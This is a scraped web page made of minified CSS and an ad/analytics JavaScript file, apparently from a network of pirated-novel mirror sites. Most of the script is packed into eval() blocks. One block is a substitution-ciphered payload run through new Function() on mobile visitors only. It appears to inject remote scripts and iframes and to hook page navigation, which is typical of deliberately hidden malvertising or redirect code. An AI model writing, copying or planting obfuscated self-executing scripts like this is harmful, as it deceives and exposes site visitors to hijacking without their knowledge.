a{color:#6F78A7;margin-right:10px}@media (min-width:980px){.save{margin-bottom:10px}.container{width:980px;padding:0 10px;margin:0 auto}header{position:relative;padding-bottom:0}.top{background:#E1ECED;border-bottom:1px solid #A6D3E8}.top>.container{position:static;height:28px;line-height:28px;font-size:14px;display:flex;justify-content:space-between}.top>.container span,.top .history{color:#808080;padding:0;background:none}.top span:hover,.top a:hover{text-decoration:underline}.top>.container .message{margin-right:10px;display:inline-block}.center{display:flex;align-items:center;border:none;background:none;height:70px;justify-content:space-between}.logo>a{font-size:40px;color:#0065b5}.logo>a:hover{text-decoration:underline}.search{position:static;width:auto}.search>input{width:300px}nav>a{line-height:42px;flex:1;background:#88C6E5}nav>a:hover{background:#63b0d6;text-decoration:underline}.footer_yd{display:none}.footer_pc{margin-top:10px;padding:10px;border-top:1px solid #88C6E5;display:block;text-align:center;font-size:12px;color:#555;line-height:1.8}.footer_pc .message:hover{text-decoration:underline;cursor:pointer}.hot{display:flex}.hot_4{background:#FEF9EF;flex:1;margin:0;padding:10px;margin-right:10px;border:3px solid #C3DFEA;display:flex;flex-wrap:wrap}.hot_4_item{width:50%}.hot_4 img{width:100px;height:130px}.hot_4_item:hover .hot_name{text-decoration:underline}.hot_4 .hot_des{height:100px;-webkit-line-clamp:5}.hot_9{background:#FEF9EF;width:300px;border:3px solid #C3DFEA}.hot_9_item a:hover{text-decoration:underline}.fenlei{display:flex;border:3px solid #C3DFEA;margin-top:10px;background:#FEF9EF}.fenlei .hot_4_item{width:100%}.fenlei_item{border-right:dotted 1px #A6D3E8;margin-top:0;flex:1}.update{background:#E1ECED;border:3px solid #88C6E5}.update a:hover{text-decoration:underline}.update .author,.update time{display:block;color:#B3B3B3}.update a{flex:2}.update .chapter{flex:3}.update .author{width:90px;text-align:right;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-left:30px}.update time{margin-left:40px}.link{display:block}.class .hot_4{margin-right:0}.class .hot_4_item{width:33.33%}.bread{margin:10px 0}.bread a:hover{text-decoration:underline}.page{margin-top:10px}.his_tip{padding:0 0 10px}.his{display:flex;flex-wrap:wrap;justify-content:space-between;border:3px solid #C3DFEA}.his_none{padding-bottom:10px}.his_item{width:49.5%}.his_rt a:hover{text-decoration:underline}.his_rt .del:hover{background:#FF4643;color:#fff}.info{margin:10px 0 0;padding:10px;border:2px solid #88C6E5}.info_ct{display:flex;flex-wrap:wrap}.info_ct div{width:50%}.info_ct .ud a:hover{text-decoration:underline}.info_btn{padding-bottom:10px;border-bottom:1px dashed #88C6E5}.info_sc:hover,.info_bottom:hover,.info_start:hover{text-decoration:underline}.list{margin-top:10px;border:2px solid #88C6E5}.list li{width:33.33%}.list li a:hover{transition:all .2s;color:#FD5500;text-decoration:underline}.text{border:2px solid #88C6E5}.set{margin-top:0}.text_btn a:hover{text-decoration:underline;color:#FD5500}.tui a:hover{text-decoration:underline}}body[style*="#222222"] *,body[style*="rgb(34,"] *{background-color:#222222!important;color:#777777!important;border-color:#777777!important}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-31
body_size: 6513
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 w=[{3:\'1C\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.s.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.A\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-z\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-z\'},{3:\'4.1U.5\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-o\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-N\',1:\'G-m\'},{3:\'4.P.5\',2:\'M-Q-W-X-T\',1:\'G-m\'},{3:\'4.S.5\',2:\'R-U-V-L-K\',1:\'G-m\'},{3:\'4.O.a\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'1a-11-12-13-Y\',1:\'G-h\'},{3:\'4.Z.A\',2:\'10-17-18-19-14\',1:\'G-15\'},{3:\'4.16.5\',2:\'33-34-32-30-31\',1:\'G-35\'},{3:\'4.39.5\',2:\'3a-38-36-37-2S\',1:\'G-2T\'},{3:\'4.2R.a\',2:\'2P-2Q-2U-2Y-2Z\',1:\'G-t\'},{3:\'4.2X.5\',2:\'2V-2W-3b-3r-3s\',1:\'G-t\'},{3:\'4.3t.3o\',2:\'3p-3q-3x-3w-3u\',1:\'G-3v\'},{3:\'4.3g.a\',2:\'3h-3c-3d-3e-3l\',1:\'G-J\'},{3:\'4.3m.5\',2:\'3n-3i-3j-3k-3f\',1:\'G-J\'},{3:\'4.2O.a\',2:\'2j-2k-2i-2g-2h\',1:\'G-l\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-l\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-l\'},{3:\'4.2e.a\',2:\'2f-2d-2b-2c-2r\',1:\'G-x\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-x\'},];7 6=w.2M(e=>e.3===2N.2L);i(6){7 9=b.2J(\'9\')[0];i(6.2){7 8=b.g(\'d\');8.C=\'B://2K.s.5/d.n\';8.2v(\'2w-2u-F\',6.2);8.E=I;9.j(8)};i(6.1){7 c=b.g(\'d\');c.C=\'B://4.2s.5/f/n?F=\'+6.1;c.E=I;9.j(c);7 p=b.g(\'d\');p.2t=`D.k=D.k||[];2x f(){k.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;9.j(p)};};',62,220,'|googleId|umamiId|base|www|com|siteInfo|var|script1|body|uk|document|script2|script||gtag|createElement|2JNQSVLL18|if|appendChild|dataLayer|Q3DCQ5D6LK|YK3F2DE890|js|1435PNCX0V|script3|35bf|a0b8|sniuw|Q3J3VN8HNM|84361a500a9b|40ea|siteList|G89MHYHSKG|4685a227|SSHWBYJFFH|xyz|https|src|window|async|id||ttxs7|true|9G042GV7QL|460fb43d80a0|93df|a53574d3|4001f9480bba|biquge123|xbqg77|6bed|f0952de3|bqgs77|9b01a8c76520|8ace|4d42|4122|91ab|71139c791182|biquge8|ac3e73b4|05fc|4ef4|b480|b301241b766f|G696MWD6XP|xbqg666|93d2|4a8d|8795|4e328f0d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|xyys|cd6c5cf1|386f|jlyy|48f44ab7e12a|XDC39TQ33P|4275|87c1b5d0|76a4|jlyy1|917e|0e2218084d3e|9a5f|4ccf6bd23b83|4453|da937240|8ccd|WRHCKYG4VG|42a4|ab66|296f|xbiquge77|06554e04|4010|3be3|421f|baa0|d8719467b0ea|xkyy777|e49f9582|4f3b|4b41|8084|3fe9ab2bdf8b|xkyy2|d9ec4822|org|3cc185c8|3cdf|871f|2240d413ab80|wkdy|5bd3540c5a0f|4KP7EP02G6|9313|43b0'.split('|'),0,{}));


// current
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l g B(n){2f{5 c=+10.1L(\'c\')||0;o(c==0||M.F()-c>1G*1n*1n*24){5 b=h 1H.G(\'D://1.C.2/K/8/1J\',{I:\'E\',22:{\'X-n\':\'20/x-1-28-26\'},7:\'n=\'+n}).d(6=>u);5 8=b?h b.H().d(6=>u):u;o(!8||8.1T!=Z)1U;5{v,q,J}=8.1V[0];5 7=j.1D("7")[0];5 A=j.Q(\'Y\');A.13=`#9{k:1O;z-1N:1F;1E:0;L:11%;1I:1W(-11%);1Y:16;1X-X:1M;1S-1R:16-1Z;m:p%;25-m:27}#9>a{k:21;m:p%;V:23}#9>a>q{m:p%;V:p%;1P-1Q:1K}.12{k:S;U:0;L:0;O:#N;P-R:2B;W:T 0 0 T}.y{k:S;2s:0;U:0;W:0 2y 2x 2A;O:#N;P-R:2z}`;7.15(A);5 f=j.Q("2w");f.v="9";f.13=`<a 2t="2D:;"><s 14="12">2v</s><s 14="y">2u</s><q 2H="${q}"2I="2G-2C"></a>`;7.15(f);7.Y.2F=Z+\'2E\';5 1b=j.17(\'#9>a\');1b.r(\'1C\',g(e){10.2e(\'c\',M.F());G(\'D://1.C.2/K/8/\'+v,{I:\'E\'}).2h(l b=>{2g.2d(h b.H().d(6=>6))}).d(6=>6);e.1w();w.2a(J)});5 1A=j.17(\'#9 .y\');1A.r(\'1C\',g(e){e.1w();f.29()})}}d(6){}};o(/1v|1x|1u|1r|1s|1t|1B|1z 1y|1q 1e|1d/i.1g(1f.1c)&&[\'1.19.2\',\'1.18.2\',\'1.1a.2\',\'1.1m.t\',\'1.1p.1o\',\'1.1l.2\',].1i(1h.1k)){w.r(\'1j\',l g(e){h B(4)})};o(!/1v|1x|1u|1r|1s|1t|1B|1z 1y|1q 1e|1d/i.1g(1f.1c)&&[\'1.19.2\',\'1.18.2\',\'1.1a.2\',\'1.2c.2\',\'1.2b.2\',\'1.2i.2\',\'1.2p.2\',\'1.2o.2\',\'1.2r.t\',\'1.2q.2\',\'1.2n.2\',\'1.2k.t\',\'1.2j.2\',\'1.2m.2\',\'1.2l.2\',\'1.1m.t\',\'1.1p.1o\',\'1.1l.2\',].1i(1h.1k)){w.r(\'1j\',l g(e){h B(3)})};',62,169,'|www|com|||const|err|body|ad|ad_cs||res|showAdCsTimestamp|catch||adCs|function|await||document|position|async|width|type|if|100|img|addEventListener|span|uk|false|id|window||ad_close||styleEl|currentAd|ttxs7|https|POST|now|fetch|json|method|link|api|left|Date|eee|color|font|createElement|size|absolute|1px|top|height|padding|content|style|200|localStorage|50|ad_text|innerHTML|class|appendChild|flex|querySelector|xkyy2|xbiquge77|xcyy44|aEl|userAgent|Mobile|Phone|navigator|test|location|includes|load|hostname|biquge9527|xyys|60|xyz|biquge7|Windows|iPad|iPod|BlackBerry|iPhone|Android|stopPropagation|webOS|Mini|Opera|closeEl|IEMobile|click|getElementsByTagName|bottom|99999999|1000|this|transform|page|cover|getItem|center|index|fixed|object|fit|items|align|code|return|data|translateX|justify|display|end|application|relative|headers|130px||max|urlencoded|400px|form|remove|open|xbqg777|xbqg77|log|setItem|try|console|then|bqgs77|jlyy1|jlyy|xyys33|xyys3|xbiquge123|bqgns|bqgnovels|biquges123|biquge123|right|href|关闭|广告|div|10px|5px|14px|15px|9px|referrer|javascript|px|paddingBottom|no|src|referrerpolicy'.split('|'),0,{}));


// yllm
if (
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('/g|d|c|b|e|h|f|a 5|3 4|6/i.9(8.7)&&[\'0.t.1\',\'0.s.1\',\'0.r.1\',\'0.u.1\',\'0.x.1\',\'0.v.2\',\'0.w.1\',\'0.l.1\',\'0.m.2\',\'0.j.1\',\'0.k.1\',\'0.p.1\',].q(n.o)',34,34,'www|com|uk|Windows|Phone|Mini|Mobile|userAgent|navigator|test|Opera|iPad|iPhone|webOS|iPod|IEMobile|Android|BlackBerry||jlyy1|xyys3|xbiquge123|jlyy|location|hostname|xyys33|includes|bqgs77|xbqg777|xbqg77|bqgnovels|biquge123|biquges123|bqgns'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};
